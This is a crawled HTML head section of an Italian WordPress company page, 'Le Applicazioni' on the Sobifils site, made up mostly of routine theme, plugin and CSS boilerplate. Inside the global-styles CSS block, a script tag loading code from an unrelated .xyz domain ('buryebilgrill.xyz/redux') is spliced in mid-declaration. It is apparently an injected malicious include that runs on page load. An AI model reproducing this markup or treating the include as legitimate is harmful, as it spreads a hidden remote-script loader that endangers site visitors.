

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sobifils.it/applicazioni/
body_size: 15018
content:
<!DOCTYPE html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0"/>
<link rel="shortcut icon" href="Array" />
<title>Le Applicazioni &#8211; Sobifils</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://www.sobifils.it/applicazioni/" />
<link rel="alternate" hreflang="en" href="https://www.sobifils.it/en/applications/" />
<link rel="alternate" hreflang="x-default" href="https://www.sobifils.it/applicazioni/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sobifils &raquo; Feed" href="https://www.sobifils.it/feed/" />
<meta property="og:title" content="Le Applicazioni"/><meta property="og:type" content="article"/><meta property="og:description" content=""/><meta property="og:url" content="https://www.sobifils.it/applicazioni/"/><meta property="og:site_name" content="Sobifils"/><meta property="og:image" content="https://www.sobifils.it/wp-content/uploads/2020/01/H06.jpg"/><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sobifils.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.sobifils.it/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sobifils.it/wp-content/cache/wpfc-minified/988obphw/6847o.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='cf7-style-frontend-style-css' href='https://www.sobifils.it/wp-content/plugins/contact-form-7-style/css/frontend.css?ver=3.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cf7-style-responsive-style-css' href='https://www.sobifils.it/wp-content/plugins/contact-form-7-style/css/responsive.css?ver=3.1.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.sobifils.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://www.sobifils.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.sobifils.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.sobifils.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sobifils.it/wp-content/cache/wpfc-minified/1gd5n4vd/6847o.css" media="all"/>
<style id='wpml-menu-item-0-inline-css' type='text/css'>
.wpml-ls-legacy-list-horizontal { padding: 0px!important; } .languages-area .widget_icl_lang_sel_widget { padding-top: 0px !important; }
</style>
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://www.sobifils.it/wp-content/themes/classico/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://www.sobifils.it/wp-content/themes/classico/style.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='child-style-css' href='https://www.sobifils.it/wp-content/themes/sobifils/style.css?ver=6.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.sobifils.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fa-css' href='https://www.sobifils.it/wp-content/themes/classico/css/font-awesome.min.css?ver=6.5.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sobifils.it/wp-content/cache/wpfc-minified/1okppbqc/6apj0.css" media="all"/>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C300italic%2C400italic%7CRaleway%3A400%2C300%2C500%2C600%2C700%2C800%7CCookie&#038;subset=latin%2Clatin-ext&#038;ver=6.5.5' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='bsf-Defaults-css' href='https://www.sobifils.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://www.sobifils.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/style.min.css?ver=3.19.19' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.sobifils.it/wp-content/cache/wpfc-minified/f3lppnd4/6apjk.css" media="all"/>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Nunito:700&#038;subset=latin&#038;display=swap&#038;ver=1718358227" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:700&#038;subset=latin&#038;display=swap&#038;ver=1718358227" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Nunito:700&#038;subset=latin&#038;display=swap&#038;ver=1718358227" /></noscript><script src='//www.sobifils.it/wp-content/cache/wpfc-minified/klpqihy9/6847p.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd3333","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#dd3333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.sobifils.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='//www.sobifils.it/wp-content/cache/wpfc-minified/ff3mefh/6apjk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script> -->
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.19" id="ultimate-vc-addons-params-js"></script> -->
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.19" id="ultimate-vc-addons-custom-js"></script> -->
<!-- <script type="text/javascript" src="https://www.sobifils.it/wp-content/themes/classico/js/head.min.js?ver=6.5.5" id="head-js"></script> -->
<script></script><link rel="https://api.w.org/" href="https://www.sobifils.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.sobifils.it/wp-json/wp/v2/pages/417" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sobifils.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel="canonical" href="https://www.sobifils.it/applicazioni/" />
<link rel='shortlink' href='https://www.sobifils.it/?p=417' />
<link rel="alternate" type="application/json+oembed" href="https://www.sobifils.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sobifils.it%2Fapplicazioni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.sobifils.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sobifils.it%2Fapplicazioni%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="WPML ver:4.6.11 stt:1,2;" />
<style type="text/css">
.label-icon.sale-label {
width: 67px;
height: 67px;
background-image: url(https://www.sobifils.it/wp-content/themes/classico/images/label-sale.png);
}
.label-icon.new-label {
width: 67px;
height: 67px;
background-image: url(https://www.sobifils.it/wp-content/themes/classico/images/label-new.png);
}
.page-heading {
background-image: url(https://www.sobifils.it/wp-content/uploads/2020/01/H06.jpg) ;                                           background-size: inherit;                                                        }
.back-history {display:none;}
.page-heading.bc-type-5,
.page-heading.bc-type-6,
.page-heading.bc-type-7,
.page-heading.bc-type-8 {padding:1em 0;}
.breadcrumbs{display:none;}
.page-heading{border-bottom:0px solid #434343;}
.widget.widget_nav_menu ul li {border-bottom: 0px solid #e6e6e6;}
.maiuscolo{text-transform: uppercase;}
.wpb_wrapper h4 {color:#fff;}
.tp-caption.Titolone, .Titolone {text-shadow: 1px 1px 8px #000;}
.wpb_image_grid .wpb_image_grid_ul img {
border: 1px solid #5a5a5a;
}
.text-black {color:#000;}
h1.title {
color: rgba(255, 255, 255, 0.3)!important;
font-size: 4em!important;
}
@media screen and (max-width: 64em) {
h1.title {
font-size: 4em!important;
}
}
@media screen and (max-width: 50em) {
h1.title {
font-size: 2em!important;
}
}
@media screen and (max-width: 30em){
h1.title {
font-sitze: 2em!important;
}
}
.menu li a {
text-transform: uppercase!important;
/*font-size: 16px;*/
}
.breadcrumbs-type-8:not(.home) .top-bar {
background-color: rgba(0,0,0,0.3) !important;
}
#cookie-law-info-bar {
/* border: 0; */
font-size: 8pt;
}            </style>
<style type="text/css">
a:hover,				a:focus,				a.active,				h1.active,				h2.active,				h3.active,				h4.active,				h5.active,				h6.active,				h1.active a,				h2.active a,				h3.active a,				h4.active a,				h5.active a,				h6.active a,				.menu > li.sfHover > a, .menu > li > a:hover,				.menu-item-language .submenu-languages > li a:hover,				p.active, em.active, li.active, strong.active, span.active,				.sidebar-widget.widget_categories li a:hover, 				.sidebar-slider.widget_categories li a:hover, 				.sidebar-widget.widget_archive li a:hover, 				.sidebar-slider.widget_archive li a:hover, 				.sidebar-widget.widget_pages li a:hover, 				.sidebar-slider.widget_pages li a:hover, 				.sidebar-widget.widget_meta li a:hover, 				.sidebar-slider.widget_meta li a:hover, 				.sidebar-widget.widget_nav_menu li a:hover, 				.sidebar-slider.widget_nav_menu li a:hover,				.breadcrumbs a:hover,				.woocommerce-breadcrumb a:hover,				.breadcrumbs li a,				.woocommerce-breadcrumb li a,				.back-history:hover:before, .back-history:focus:before,				.product-categories > li > ul.children li > a:hover,				.product-categories.with-accordion ul.children li a:hover,				.product .product-details .products-page-cats a:hover,				.product-categories > li span:hover,				.product .product-details .product-title a:hover,				.languages-area .lang_sel_list_horizontal a:hover,				.languages-area .widget_currency_sel_widget ul.wcml_currency_switcher li:hover,				.register-link .register-popup .popup-terms a,				.login-link .register-popup .popup-terms a,				.register-link .login-popup .popup-terms a,				.login-link .login-popup .popup-terms a,				.mobile-nav ul.wcml_currency_switcher li:hover,				.mobile-nav #lang_sel_list a:hover,				.mobile-nav .links li a:hover,				.mobile-nav-heading a:hover,				.et-mobile-menu li a:hover,				.et-mobile-menu li .open-child:hover,				.et-mobile-menu.line-items li.active a,				.product-categories > li.current-cat,				.product-categories > li.current-cat a,				.product-categories > li.current-cat span,				.home .sidebar-widget.widget_product_categories li > a:hover,				.product-information .menu-social-icons a i:hover,				.product-information .out-of-stock,				.comments-list .comment .comment-reply-link:hover,				table.shop_table td.product-details a:hover,				.woocommerce-info a:hover,				.icon-box .read-more-btn:hover,				.icon-box.design-3:hover i,				.widget.widget_pages ul li a:hover,				.widget.widget_nav_menu ul li a:hover,				.widget.widget_categories ul li a:hover,				.widget.widget_archive ul li a:hover,				.tabs.accordion .tab-title:hover,				.tabs.accordion .tab-title:focus,				.left-titles a:hover,				.tab-title-left:hover,				.menu-social-icons li a i:hover,				.posts-carousel.carousel-design-3 .post-item.post-format-quote .category-list a:hover,				.teaser_grid_container .isotope-inner .meta-post span a:hover,				footer .container .widget-container .blog-post-list .media a:hover,				.error404 .header-wrapper .menu > li a:hover,				.sidebar-widget.widget_nav_menu li.current-menu-item a, 				.sidebar-slider.widget_nav_menu li.current-menu-item a, 				.widget-container.widget_nav_menu li.current-menu-item a,				mark, .mark,				.twitter-list li a,				.product-information .out-stock .wr-c,				.et-twitter-slider li a,				.menu .item-design-full-width.demo-column .nav-sublist-dropdown ul > li a:hover,				.mobile-menu-wrapper .menu > li.over > a,  .mobile-menu-wrapper .menu > li .nav-sublist-dropdown ul li.over > a,				.template-container .mobile-menu-wrapper .menu > li.over > a,				.tagcloud a:hover              { color: #8a8a8a; }
.btn.filled.active,				.shopping-container .btn.border-grey:hover,				.btn-active,				.btn.filled.active,				.horizontal-break-alt:after,				.bottom-btn .btn.btn-black:hover,				.icon-box.animation-2:hover .icon i,				.tabs.accordion .tab-title:before,				.posts-carousel.carousel-design-3 .post-item .category-list,				.et-tooltip:hover,				article.blog-post.sticky .sticky-post, article.post-grid.sticky .sticky-post                 { background-color: #8a8a8a; }
.btn.filled.active,				.shopping-container .btn.border-grey:hover,				.btn-active,				.btn.filled.active,				.btn.filled.active.medium,				hr.active,				.bottom-btn .btn.btn-black:hover,				.icon-box.design-3:hover i,				.icon-box.animation-2:hover .icon i,				.tagcloud a:hover             { border-color: #8a8a8a; }
.menu > li > a,
.header-vertical-enable .header-vertical .menu-wrapper .menu > li > a,
.menu > li.menu-item-has-children > a:after,
.menu .item-design-full-width .nav-sublist-dropdown ul > li > a,
.navbar-right a.popup-with-form {
color: #ffffff;
}
.menu > li > a:hover,
.header-vertical-enable .header-vertical .menu-wrapper .menu > li > a:hover,
.menu > li.menu-item-has-children > a:hover:after,
.menu .item-design-full-width .nav-sublist-dropdown ul > li > a:hover,
.navbar-right a.popup-with-form:hover,
.template-container .mobile-menu-wrapper .menu > li > a:hover {
color: #c40034;
}
.menu > li.current-menu-item > a,
.menu > li.current_page_ancestor > a,
.header-vertical-enable .header-vertical .menu-wrapper .menu > li.current-menu-item > a,
.header-vertical-enable .header-vertical .menu-wrapper .menu > li.current_page_ancestor > a,
.menu .item-design-full-width .nav-sublist-dropdown ul > li.current-menu-item > a,
.menu .item-design-full-width .nav-sublist-dropdown ul > li.current_page_ancestor > a,
.template-container .mobile-menu-wrapper .menu > li.current-menu-item > a,
.template-container .mobile-menu-wrapper .menu > li.over > a:hover,
.template-container .mobile-menu-wrapper .menu > li.over > a {
color: #c40034;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li > a {
color: #ffffff;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li > a:hover {
color: #c40034;
}
.fixNav-enabled .fixed-active .menu-wrapper .menu > li.current-menu-item > a {
color: #c40034;
}
</style>
<style class='cf7-style' media='screen' type='text/css'>
body .cf7-style.cf7-style-510 {background-color: #3f3f3f;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;padding-top: 20px;}body .cf7-style.cf7-style-510 textarea {height: 200px;}
</style>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sobifils.it/wp-content/uploads/2020/01/sobifils-1.png" />
